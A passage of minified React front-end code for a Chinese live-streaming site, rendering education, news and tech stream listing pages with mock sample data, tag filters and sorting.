s.jsxs("div",{className:"min-h-screen bg-gradient-to-br from-green-50 via-blue-50 to-purple-50",children:[s.jsx("div",{className:"bg-gradient-to-r from-green-600 via-blue-600 to-purple-600 text-white",children:s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-16",children:s.jsxs("div",{className:"text-center",children:[s.jsx("div",{className:"inline-flex items-center justify-center w-20 h-20 bg-white bg-opacity-20 backdrop-blur-sm rounded-full mb-6",children:s.jsx(Cu,{className:"h-10 w-10"})}),s.jsx("h1",{className:"text-4xl md:text-5xl font-bold mb-4",children:"教育直播"}),s.jsx("p",{className:"text-xl text-green-100 mb-8 max-w-2xl mx-auto",children:"优质的教育内容和知识分享，与专业老师一起学习成长"}),s.jsx("div",{className:"flex flex-col sm:flex-row justify-center space-y-4 sm:space-y-0 sm:space-x-4",children:s.jsxs("div",{className:"flex items-center bg-white bg-opacity-20 backdrop-blur-sm rounded-lg p-1",children:[s.jsx("button",{onClick:()=>t("grid"),className:`p-3 rounded-lg transition-all ${e==="grid"?"bg-white text-green-600 shadow-lg":"text-white hover:bg-white hover:bg-opacity-10"}`,children:s.jsx(Gt,{className:"h-5 w-5"})}),s.jsx("button",{onClick:()=>t("list"),className:`p-3 rounded-lg transition-all ${e==="list"?"bg-white text-green-600 shadow-lg":"text-white hover:bg-white hover:bg-opacity-10"}`,children:s.jsx(Yt,{className:"h-5 w-5"})})]})})]})})}),s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:[s.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6 mb-8",children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-6 flex items-center",children:[s.jsx(Zo,{className:"mr-3 h-7 w-7 text-green-500"}),"热门学科"]}),s.jsx("div",{className:"grid grid-cols-2 md:grid-cols-3 lg:grid-cols-6 gap-4",children:c.map((u,d)=>s.jsxs("div",{className:"group text-center p-4 bg-gradient-to-br from-gray-50 to-white rounded-xl border border-gray-100 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1",children:[s.jsx("div",{className:`${u.color} w-12 h-12 rounded-xl flex items-center justify-center mx-auto mb-3 group-hover:scale-110 transition-transform`,children:s.jsx("span",{className:"text-xl",children:u.icon})}),s.jsx("h3",{className:"font-semibold text-gray-900 text-sm mb-1 group-hover:text-green-600 transition-colors",children:u.name}),s.jsxs("p",{className:"text-gray-500 text-xs",children:[u.students," 学员"]}),s.jsxs("div",{className:"mt-2 text-xs text-green-600 font-medium",children:["#",d+1]})]},u.name))})]}),s.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6 mb-8",children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-6 flex items-center",children:[s.jsx(Ot,{className:"mr-3 h-7 w-7 text-blue-500"}),"即将开课"]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-6",children:m.map(u=>s.jsxs("div",{className:"group bg-gradient-to-br from-blue-50 to-purple-50 rounded-xl p-6 border border-blue-100 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1",children:[s.jsx("img",{src:u.thumbnail,alt:u.title,className:"w-full h-32 object-cover rounded-lg mb-4 group-hover:scale-105 transition-transform duration-300"}),s.jsx("h3",{className:"font-bold text-gray-900 mb-2 group-hover:text-blue-600 transition-colors",children:u.title}),s.jsxs("div",{className:"space-y-2 text-sm text-gray-600",children:[s.jsxs("div",{className:"flex items-center",children:[s.jsx(V,{className:"h-4 w-4 mr-2 text-blue-500"}),u.time]}),s.jsxs("div",{className:"flex items-center",children:[s.jsx(Zo,{className:"h-4 w-4 mr-2 text-green-500"}),u.teacher]}),s.jsxs("div",{className:"flex items-center",children:[s.jsx(q,{className:"h-4 w-4 mr-2 text-purple-500"}),u.students]})]})]},u.id))})]}),s.jsx("div",{className:"bg-white rounded-2xl shadow-lg p-6 mb-8",children:s.jsxs("div",{className:"flex flex-col lg:flex-row lg:items-center lg:justify-between space-y-4 lg:space-y-0",children:[s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx(Kt,{className:"h-5 w-5 text-gray-500"}),s.jsx("span",{className:"text-sm font-medium text-gray-700",children:"课程标签:"}),s.jsx("div",{className:"flex flex-wrap gap-2",children:o.map(u=>s.jsx("button",{onClick:()=>i(u==="全部"?"all":u),className:`px-4 py-2 rounded-full text-sm font-medium transition-all duration-300 ${n==="all"&&u==="全部"||n===u?"bg-gradient-to-r from-green-600 to-blue-600 text-white shadow-lg transform scale-105":"bg-gray-100 text-gray-600 hover:bg-gray-200 hover:scale-105"}`,children:u},u))})]}),s.jsxs("select",{value:r,onChange:u=>l(u.target.value),className:"px-4 py-2 border border-gray-300 rounded-lg focus:ring-2 focus:ring-green-500 focus:border-transparent bg-white",children:[s.jsx("option",{value:"viewers",children:"学员人数"}),s.jsx("option",{value:"rating",children:"课程评分"}),s.jsx("option",{value:"newest",children:"最新发布"}),s.jsx("option",{value:"title",children:"标题排序"})]})]})}),s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-4 gap-6 mb-8",children:[s.jsx("div",{className:"bg-gradient-to-br from-green-500 to-green-600 text-white rounded-2xl shadow-lg p-6",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold mb-1",children:"在线课程"}),s.jsx("p",{className:"text-3xl font-bold",children:"1,256"})]}),s.jsx(Z,{className:"h-12 w-12 opacity-80"})]})}),s.jsx("div",{className:"bg-gradient-to-br from-blue-500 to-blue-600 text-white rounded-2xl shadow-lg p-6",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold mb-1",children:"在线学员"}),s.jsx("p",{className:"text-3xl font-bold",children:"1.2M"})]}),s.jsx(q,{className:"h-12 w-12 opacity-80"})]})}),s.jsx("div",{className:"bg-gradient-to-br from-purple-500 to-purple-600 text-white rounded-2xl shadow-lg p-6",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold mb-1",children:"课程评分"}),s.jsx("p",{className:"text-3xl font-bold",children:"4.8"})]}),s.jsx(Ot,{className:"h-12 w-12 opacity-80"})]})}),s.jsx("div",{className:"bg-gradient-to-br from-orange-500 to-orange-600 text-white rounded-2xl shadow-lg p-6",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold mb-1",children:"名师数量"}),s.jsx("p",{className:"text-3xl font-bold",children:"800+"})]}),s.jsx(xp,{className:"h-12 w-12 opacity-80"})]})})]}),s.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6",children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-6",children:["共找到 ",x.length," 个教育直播"]}),e==="grid"?s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6",children:x.map(u=>s.jsxs(M,{to:`/player/${u.id}`,className:"group bg-white border border-gray-200 rounded-2xl overflow-hidden hover:shadow-xl transition-all duration-500 transform hover:-translate-y-2",children:[s.jsxs("div",{className:"relative",children:[s.jsx("img",{src:u.thumbnail,alt:u.title,className:"w-full h-48 object-cover group-hover:scale-110 transition-transform duration-500"}),s.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black via-transparent to-transparent opacity-0 group-hover:opacity-100 transition-opacity duration-300"}),s.jsx("div",{className:"absolute inset-0 bg-black bg-opacity-40 opacity-0 group-hover:opacity-100 transition-opacity flex items-center justify-center",children:s.jsx("div",{className:"bg-white bg-opacity-20 backdrop-blur-sm rounded-full p-4",children:s.jsx(Z,{className:"h-12 w-12 text-white"})})}),u.isLive?s.jsx("div",{className:"absolute top-3 left-3 bg-gradient-to-r from-red-500 to-red-600 text-white px-3 py-1 rounded-full text-sm font-medium shadow-lg animate-pulse",children:s.jsxs("span",{className:"flex items-center",children:[s.jsx("span",{className:"w-2 h-2 bg-white rounded-full mr-2 animate-ping"}),"LIVE"]})}):s.jsxs("div",{className:"absolute bottom-3 right-3 bg-black bg-opacity-50 backdrop-blur-sm text-white px-2 py-1 rounded text-sm flex items-center",children:[s.jsx(V,{className:"h-4 w-4 mr-1"}),u.duration]}),s.jsxs("div",{className:"absolute top-3 right-3 bg-black bg-opacity-50 backdrop-blur-sm text-white px-3 py-1 rounded-full text-sm flex items-center space-x-1",children:[s.jsx($,{className:"h-4 w-4"}),s.jsxs("span",{children:[(u.viewers/1e3).toFixed(1),"k"]})]})]}),s.jsxs("div",{className:"p-6",children:[s.jsxs("div",{className:"flex items-center justify-between mb-3",children:[s.jsx("span",{className:"bg-gradient-to-r from-green-100 to-blue-100 text-green-800 text-xs px-3 py-1 rounded-full font-medium",children:u.subject}),s.jsxs("div",{className:"flex items-center text-yellow-500",children:[s.jsx(Ot,{className:"h-4 w-4 mr-1"}),s.jsx("span",{className:"text-xs text-gray-600",children:u.rating})]})]}),s.jsx("span",{className:"text-xs text-gray-500 bg-gray-100 px-2 py-1 rounded-full mb-2 inline-block",children:u.level}),s.jsx("h3",{className:"font-bold text-gray-900 mb-2 line-clamp-2 group-hover:text-green-600 transition-colors",children:u.title}),s.jsx("p",{className:"text-gray-600 text-sm mb-3",children:u.streamer}),s.jsx("div",{className:"flex flex-wrap gap-1",children:u.tags.slice(0,3).map(d=>s.jsx("span",{className:"inline-block bg-gray-100 text-gray-600 text-xs px-2 py-1 rounded-full",children:d},d))})]})]},u.id))}):s.jsx("div",{className:"space-y-4",children:x.map(u=>s.jsxs(M,{to:`/player/${u.id}`,className:"group flex items-center p-6 border border-gray-200 rounded-2xl hover:shadow-lg transition-all duration-300 hover:border-green-200",children:[s.jsxs("div",{className:"relative flex-shrink-0",children:[s.jsx("img",{src:u.thumbnail,alt:u.title,className:"w-40 h-24 object-cover rounded-xl"}),u.isLive&&s.jsx("div",{className:"absolute top-2 left-2 bg-red-600 text-white px-2 py-1 rounded text-xs font-medium",children:"LIVE"})]}),s.jsxs("div",{className:"ml-6 flex-1",children:[s.jsxs("div",{className:"flex items-center justify-between mb-2",children:[s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx("span",{className:"bg-green-100 text-green-800 text-xs px-3 py-1 rounded-full font-medium",children:u.subject}),s.jsx("span",{className:"text-xs text-gray-500 bg-gray-100 px-2 py-1 rounded-full",children:u.level})]}),s.jsxs("div",{className:"flex items-center text-yellow-500",children:[s.jsx(Ot,{className:"h-4 w-4 mr-1"}),s.jsx("span",{className:"text-xs text-gray-600",children:u.rating})]})]}),s.jsx("h3",{className:"font-bold text-gray-900 mb-2 group-hover:text-green-600 transition-colors",children:u.title}),s.jsx("p",{className:"text-gray-600 text-sm mb-3",children:u.streamer}),s.jsxs("div",{className:"flex items-center space-x-6 text-sm text-gray-500 mb-3",children:[s.jsxs("span",{className:"flex items-center",children:[s.jsx($,{className:"h-4 w-4 mr-1"}),u.viewers.toLocaleString()," 学员"]}),!u.isLive&&s.jsxs("span",{className:"flex items-center",children:[s.jsx(V,{className:"h-4 w-4 mr-1"}),u.duration]})]}),s.jsx("div",{className:"flex flex-wrap gap-2",children:u.tags.map(d=>s.jsx("span",{className:"inline-block bg-gray-100 text-gray-600 text-xs px-2 py-1 rounded-full",children:d},d))})]})]},u.id))})]})]})]})},Vp=()=>{const[e,t]=y.useState("grid"),[r,l]=y.useState("viewers"),[n,i]=y.useState("all"),a=[{id:1,title:"2025年全国两会实时报道",streamer:"新华社记者团",viewers:456e3,tags:["时政","两会","实时","报道"],thumbnail:"https://images.pexels.com/photos/3184465/pexels-photo-3184465.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"6:30:15",category:"时政新闻",urgency:"重要"},{id:2,title:"国际财经市场分析直播",streamer:"财经专家李教授",viewers:234e3,tags:["财经","市场","分析","国际"],thumbnail:"https://images.pexels.com/photos/186461/pexels-photo-186461.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"2:45:30",category:"财经新闻",urgency:"关注"},{id:3,title:"科技创新大会现场直播",streamer:"科技日报记者",viewers:189e3,tags:["科技","创新","大会","现场"],thumbnail:"https://images.pexels.com/photos/356056/pexels-photo-356056.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"3:15:45",category:"科技新闻",urgency:"热点"},{id:4,title:"社会民生热点问题解读",streamer:"民生观察员",viewers:167e3,tags:["民生","社会","热点","解读"],thumbnail:"https://images.pexels.com/photos/3184465/pexels-photo-3184465.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!1,duration:"1:50:20",category:"社会新闻",urgency:"关注"},{id:5,title:"国际局势深度分析",streamer:"国际问题专家",viewers:145e3,tags:["国际","局势","分析","深度"],thumbnail:"https://images.pexels.com/photos/3184465/pexels-photo-3184465.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"2:20:10",category:"国际新闻",urgency:"重要"},{id:6,title:"环保政策解读与实施",streamer:"环保部门发言人",viewers:98e3,tags:["环保","政策","解读","实施"],thumbnail:"https://images.pexels.com/photos/3184465/pexels-photo-3184465.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"1:35:30",category:"环保新闻",urgency:"关注"}],o=["全部","时政","财经","科技","社会","国际","环保","民生","热点"],c=[{name:"时政新闻",viewers:"45万",icon:"🏛️",color:"bg-red-500"},{name:"财经新闻",viewers:"32万",icon:"💰",color:"bg-green-500"},{name:"科技新闻",viewers:"28万",icon:"🔬",color:"bg-blue-500"},{name:"社会新闻",viewers:"25万",icon:"👥",color:"bg-purple-500"},{name:"国际新闻",viewers:"22万",icon:"🌍",color:"bg-indigo-500"},{name:"环保新闻",viewers:"18万",icon:"🌱",color:"bg-green-600"}],m=[{id:1,title:"重大政策发布会即将开始",time:"30分钟后",source:"国务院新闻办",importance:"特急",thumbnail:"https://images.pexels.com/photos/3184465/pexels-photo-3184465.jpeg?auto=compress&cs=tinysrgb&w=300"},{id:2,title:"国际重要会议成果发布",time:"1小时后",source:"外交部",importance:"重要",thumbnail:"https://images.pexels.com/photos/3184465/pexels-photo-3184465.jpeg?auto=compress&cs=tinysrgb&w=300"},{id:3,title:"经济数据权威解读",time:"2小时后",source:"统计局",importance:"关注",thumbnail:"https://images.pexels.com/photos/186461/pexels-photo-186461.jpeg?auto=compress&cs=tinysrgb&w=300"}],x=[...a.filter(d=>n==="all"||n==="全部"||d.tags.includes(n))].sort((d,v)=>{switch(r){case"viewers":return v.viewers-d.viewers;case"newest":return v.id-d.id;case"urgency":const w={特急:4,重要:3,热点:2,关注:1};return w[v.urgency]-w[d.urgency];case"title":return d.title.localeCompare(v.title);default:return 0}}),u=d=>{switch(d){case"特急":return"bg-red-600";case"重要":return"bg-orange-500";case"热点":return"bg-yellow-500";case"关注":return"bg-blue-500";default:return"bg-gray-500"}};return s.jsxs("div",{className:"min-h-screen bg-gradient-to-br from-red-50 via-orange-50 to-yellow-50",children:[s.jsx("div",{className:"bg-gradient-to-r from-red-600 via-orange-600 to-yellow-600 text-white",children:s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-16",children:s.jsxs("div",{className:"text-center",children:[s.jsx("div",{className:"inline-flex items-center justify-center w-20 h-20 bg-white bg-opacity-20 backdrop-blur-sm rounded-full mb-6",children:s.jsx(Sp,{className:"h-10 w-10"})}),s.jsx("h1",{className:"text-4xl md:text-5xl font-bold mb-4",children:"新闻资讯"}),s.jsx("p",{className:"text-xl text-red-100 mb-8 max-w-2xl mx-auto",children:"最新的新闻资讯和时事评论，与权威媒体一起关注时事动态"}),s.jsx("div",{className:"flex flex-col sm:flex-row justify-center space-y-4 sm:space-y-0 sm:space-x-4",children:s.jsxs("div",{className:"flex items-center bg-white bg-opacity-20 backdrop-blur-sm rounded-lg p-1",children:[s.jsx("button",{onClick:()=>t("grid"),className:`p-3 rounded-lg transition-all ${e==="grid"?"bg-white text-red-600 shadow-lg":"text-white hover:bg-white hover:bg-opacity-10"}`,children:s.jsx(Gt,{className:"h-5 w-5"})}),s.jsx("button",{onClick:()=>t("list"),className:`p-3 rounded-lg transition-all ${e==="list"?"bg-white text-red-600 shadow-lg":"text-white hover:bg-white hover:bg-opacity-10"}`,children:s.jsx(Yt,{className:"h-5 w-5"})})]})})]})})}),s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:[s.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6 mb-8 border-l-4 border-red-500",children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-6 flex items-center",children:[s.jsx(up,{className:"mr-3 h-7 w-7 text-red-500 animate-pulse"}),"突发新闻"]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-6",children:m.map(d=>s.jsxs("div",{className:"group bg-gradient-to-br from-red-50 to-orange-50 rounded-xl p-6 border border-red-100 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1",children:[s.jsxs("div",{className:"flex items-center justify-between mb-3",children:[s.jsx("span",{className:`${u(d.importance)} text-white px-3 py-1 rounded-full text-xs font-bold animate-pulse`,children:d.importance}),s.jsxs("span",{className:"text-red-600 font-bold text-sm flex items-center",children:[s.jsx(V,{className:"h-4 w-4 mr-1"}),d.time]})]}),s.jsx("h3",{className:"font-bold text-gray-900 mb-2 group-hover:text-red-600 transition-colors",children:d.title}),s.jsx("p",{className:"text-gray-600 text-sm",children:d.source})]},d.id))})]}),s.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6 mb-8",children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-6 flex items-center",children:[s.jsx(Ss,{className:"mr-3 h-7 w-7 text-blue-500"}),"新闻分类"]}),s.jsx("div",{className:"grid grid-cols-2 md:grid-cols-3 lg:grid-cols-6 gap-4",children:c.map((d,v)=>s.jsxs("div",{className:"group text-center p-4 bg-gradient-to-br from-gray-50 to-white rounded-xl border border-gray-100 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1",children:[s.jsx("div",{className:`${d.color} w-12 h-12 rounded-xl flex items-center justify-center mx-auto mb-3 group-hover:scale-110 transition-transform`,children:s.jsx("span",{className:"text-xl",children:d.icon})}),s.jsx("h3",{className:"font-semibold text-gray-900 text-sm mb-1 group-hover:text-red-600 transition-colors",children:d.name}),s.jsxs("p",{className:"text-gray-500 text-xs",children:[d.viewers," 观看"]}),s.jsxs("div",{className:"mt-2 text-xs text-red-600 font-medium",children:["#",v+1]})]},d.name))})]}),s.jsx("div",{className:"bg-white rounded-2xl shadow-lg p-6 mb-8",children:s.jsxs("div",{className:"flex flex-col lg:flex-row lg:items-center lg:justify-between space-y-4 lg:space-y-0",children:[s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx(Kt,{className:"h-5 w-5 text-gray-500"}),s.jsx("span",{className:"text-sm font-medium text-gray-700",children:"新闻标签:"}),s.jsx("div",{className:"flex flex-wrap gap-2",children:o.map(d=>s.jsx("button",{onClick:()=>i(d==="全部"?"all":d),className:`px-4 py-2 rounded-full text-sm font-medium transition-all duration-300 ${n==="all"&&d==="全部"||n===d?"bg-gradient-to-r from-red-600 to-orange-600 text-white shadow-lg transform scale-105":"bg-gray-100 text-gray-600 hover:bg-gray-200 hover:scale-105"}`,children:d},d))})]}),s.jsxs("select",{value:r,onChange:d=>l(d.target.value),className:"px-4 py-2 border border-gray-300 rounded-lg focus:ring-2 focus:ring-red-500 focus:border-transparent bg-white",children:[s.jsx("option",{value:"viewers",children:"观看人数"}),s.jsx("option",{value:"urgency",children:"重要程度"}),s.jsx("option",{value:"newest",children:"最新发布"}),s.jsx("option",{value:"title",children:"标题排序"})]})]})}),s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-4 gap-6 mb-8",children:[s.jsx("div",{className:"bg-gradient-to-br from-red-500 to-red-600 text-white rounded-2xl shadow-lg p-6",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold mb-1",children:"实时新闻"}),s.jsx("p",{className:"text-3xl font-bold",children:"2,456"})]}),s.jsx(Tr,{className:"h-12 w-12 opacity-80"})]})}),s.jsx("div",{className:"bg-gradient-to-br from-orange-500 to-orange-600 text-white rounded-2xl shadow-lg p-6",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold mb-1",children:"在线观众"}),s.jsx("p",{className:"text-3xl font-bold",children:"3.2M"})]}),s.jsx(q,{className:"h-12 w-12 opacity-80"})]})}),s.jsx("div",{className:"bg-gradient-to-br from-yellow-500 to-yellow-600 text-white rounded-2xl shadow-lg p-6",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold mb-1",children:"热度指数"}),s.jsx("p",{className:"text-3xl font-bold",children:"98.5"})]}),s.jsx(Xt,{className:"h-12 w-12 opacity-80"})]})}),s.jsx("div",{className:"bg-gradient-to-br from-green-500 to-green-600 text-white rounded-2xl shadow-lg p-6",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold mb-1",children:"媒体机构"}),s.jsx("p",{className:"text-3xl font-bold",children:"150+"})]}),s.jsx(Ss,{className:"h-12 w-12 opacity-80"})]})})]}),s.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6",children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-6",children:["共找到 ",x.length," 个新闻直播"]}),e==="grid"?s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6",children:x.map(d=>s.jsxs(M,{to:`/player/${d.id}`,className:"group bg-white border border-gray-200 rounded-2xl overflow-hidden hover:shadow-xl transition-all duration-500 transform hover:-translate-y-2",children:[s.jsxs("div",{className:"relative",children:[s.jsx("img",{src:d.thumbnail,alt:d.title,className:"w-full h-48 object-cover group-hover:scale-110 transition-transform duration-500"}),s.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black via-transparent to-transparent opacity-0 group-hover:opacity-100 transition-opacity duration-300"}),s.jsx("div",{className:"absolute inset-0 bg-black bg-opacity-40 opacity-0 group-hover:opacity-100 transition-opacity flex items-center justify-center",children:s.jsx("div",{className:"bg-white bg-opacity-20 backdrop-blur-sm rounded-full p-4",children:s.jsx(Z,{className:"h-12 w-12 text-white"})})}),d.isLive?s.jsx("div",{className:"absolute top-3 left-3 bg-gradient-to-r from-red-500 to-red-600 text-white px-3 py-1 rounded-full text-sm font-medium shadow-lg animate-pulse",children:s.jsxs("span",{className:"flex items-center",children:[s.jsx("span",{className:"w-2 h-2 bg-white rounded-full mr-2 animate-ping"}),"LIVE"]})}):s.jsxs("div",{className:"absolute bottom-3 right-3 bg-black bg-opacity-50 backdrop-blur-sm text-white px-2 py-1 rounded text-sm flex items-center",children:[s.jsx(V,{className:"h-4 w-4 mr-1"}),d.duration]}),s.jsxs("div",{className:"absolute top-3 right-3 bg-black bg-opacity-50 backdrop-blur-sm text-white px-3 py-1 rounded-full text-sm flex items-center space-x-1",children:[s.jsx($,{className:"h-4 w-4"}),s.jsxs("span",{children:[(d.viewers/1e3).toFixed(1),"k"]})]}),s.jsx("div",{className:`absolute bottom-3 left-3 ${u(d.urgency)} text-white px-2 py-1 rounded text-xs font-bold`,children:d.urgency})]}),s.jsxs("div",{className:"p-6",children:[s.jsx("div",{className:"flex items-center justify-between mb-3",children:s.jsx("span",{className:"bg-gradient-to-r from-red-100 to-orange-100 text-red-800 text-xs px-3 py-1 rounded-full font-medium",children:d.category})}),s.jsx("h3",{className:"font-bold text-gray-900 mb-2 line-clamp-2 group-hover:text-red-600 transition-colors",children:d.title}),s.jsx("p",{className:"text-gray-600 text-sm mb-3",children:d.streamer}),s.jsx("div",{className:"flex flex-wrap gap-1",children:d.tags.slice(0,3).map(v=>s.jsx("span",{className:"inline-block bg-gray-100 text-gray-600 text-xs px-2 py-1 rounded-full",children:v},v))})]})]},d.id))}):s.jsx("div",{className:"space-y-4",children:x.map(d=>s.jsxs(M,{to:`/player/${d.id}`,className:"group flex items-center p-6 border border-gray-200 rounded-2xl hover:shadow-lg transition-all duration-300 hover:border-red-200",children:[s.jsxs("div",{className:"relative flex-shrink-0",children:[s.jsx("img",{src:d.thumbnail,alt:d.title,className:"w-40 h-24 object-cover rounded-xl"}),d.isLive&&s.jsx("div",{className:"absolute top-2 left-2 bg-red-600 text-white px-2 py-1 rounded text-xs font-medium",children:"LIVE"}),s.jsx("div",{className:`absolute bottom-2 left-2 ${u(d.urgency)} text-white px-2 py-1 rounded text-xs font-bold`,children:d.urgency})]}),s.jsxs("div",{className:"ml-6 flex-1",children:[s.jsx("div",{className:"flex items-center justify-between mb-2",children:s.jsx("span",{className:"bg-red-100 text-red-800 text-xs px-3 py-1 rounded-full font-medium",children:d.category})}),s.jsx("h3",{className:"font-bold text-gray-900 mb-2 group-hover:text-red-600 transition-colors",children:d.title}),s.jsx("p",{className:"text-gray-600 text-sm mb-3",children:d.streamer}),s.jsxs("div",{className:"flex items-center space-x-6 text-sm text-gray-500 mb-3",children:[s.jsxs("span",{className:"flex items-center",children:[s.jsx($,{className:"h-4 w-4 mr-1"}),d.viewers.toLocaleString()," 观看"]}),!d.isLive&&s.jsxs("span",{className:"flex items-center",children:[s.jsx(V,{className:"h-4 w-4 mr-1"}),d.duration]})]}),s.jsx("div",{className:"flex flex-wrap gap-2",children:d.tags.map(v=>s.jsx("span",{className:"inline-block bg-gray-100 text-gray-600 text-xs px-2 py-1 rounded-full",children:v},v))})]})]},d.id))})]})]})]})},Bp=()=>{const[e,t]=y.useState("grid"),[r,l]=y.useState("viewers"),[n,i]=y.useState("all"),a=[{id:1,title:"iPhone 16 Pro Max 深度评测直播",streamer:"科技评测达人",viewers:298e3,tags:["手机","评测","iPhone","苹果"],thumbnail:"https://images.pexels.com/photos/356056/pexels-photo-356056.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"2:45:30",category:"数码评测",techLevel:"消费级"},{id:2,title:"AI大模型技术解析与应用",streamer:"AI研究员小张",viewers:187e3,tags:["AI","人工智能","大模型","技术"],thumbnail:"https://images.pexels.com/photos/3861969/pexels-photo-3861969.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"3:20:15",category:"人工智能",techLevel:"专业级"},{id:3,title:"2025年新能源汽车技术趋势",streamer:"汽车科技专家",viewers:156e3,tags:["新能源","汽车","技术","趋势"],thumbnail:"https://images.pexels.com/photos/356056/pexels-photo-356056.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"2:15:45",category:"汽车科技",techLevel:"行业级"},{id:4,title:"区块链技术原理与实践应用",streamer:"区块链工程师",viewers:134e3,tags:["区块链","技术","原理","应用"],thumbnail:"https://images.pexels.com/photos/3861969/pexels-photo-3861969.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!1,duration:"2:50:20",category:"区块链",techLevel:"专业级"},{id:5,title:"5G网络技术与物联网发展",streamer:"通信技术专家",viewers:112e3,tags:["5G","网络","物联网","通信"],thumbnail:"https://images.pexels.com/photos/356056/pexels-photo-356056.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"1:55:10",category:"通信技术",techLevel:"行业级"},{id:6,title:"云计算架构设计与优化",streamer:"云架构师老李",viewers:89e3,tags:["云计算","架构","设计","优化"],thumbnail:"https://images.pexels.com/photos/3861969/pexels-photo-3861969.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"3:10:30",category:"云计算",techLevel:"专业级"}],o=["全部","手机","AI","新能源","区块链","5G","云计算","评测","技术"],c=[{name:"数码评测",viewers:"35万",icon:"📱",color:"bg-blue-500"},{name:"人工智能",viewers:"28万",icon:"🤖",color:"bg-purple-500"},{name:"汽车科技",viewers:"22万",icon:"🚗",color:"bg-green-500"},{name:"区块链",viewers:"18万",icon:"⛓️",color:"bg-orange-500"},{name:"通信技术",viewers:"15万",icon:"📡",color:"bg-red-500"},{name:"云计算",viewers:"12万",icon:"☁️",color:"bg-indigo-500"}],m=[{id:1,title:"全球科技创新大会",time:"今晚 20:00",speakers:"科技行业领袖",topic:"未来科技趋势",thumbnail:"https://images.pexels.com/photos/356056/pexels-photo-356056.jpeg?auto=compress&cs=tinysrgb&w=300"},{id:2,title:"AI技术峰会",time:"明天 14:00",speakers:"AI专家学者",topic:"人工智能发展",thumbnail:"https://images.pexels.com/photos/3861969/pexels-photo-3861969.jpeg?auto=compress&cs=tinysrgb&w=300"},{id:3,title:"新品发布会直播",time:"本周六 15:00",speakers:"科技公司CEO",topic:"革命性产品",thumbnail:"https://images.pexels.com/photos/356056/pexels-photo-356056.jpeg?auto=compress&cs=tinysrgb&w=300"}],x=[...a.filter(d=>n==="all"||n==="全部"||d.tags.includes(n))].sort((d,v)=>{switch(r){case"viewers":return v.viewers-d.viewers;case"newest":return v.id-d.id;case"title":return d.title.localeCompare(v.title);default:return 0}}),u=d=>{switch(d){case"消费级":return"bg-green-500";case"专业级":return"bg-blue-500";case"行业级":return"bg-purple-500";default:return"bg-gray-500"}};return s.jsxs("div",{className:"min-h-screen bg-gradient-to-br from-blue-50 via-indigo-50 to-purple-50",children:[s.jsx("div",{className:"bg-gradient-to-r from-blue-600 via-indigo-600 to-purple-600 text-white",children:s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-16",children:s.jsxs("div",{className:"text-center",children:[s.jsx("div",{className:"inline-flex items-center justify-center w-20 h-20 bg-white bg-opacity-20 backdrop-blur-sm rounded-full mb-6",children:s.jsx(Ko,{className:"h-10 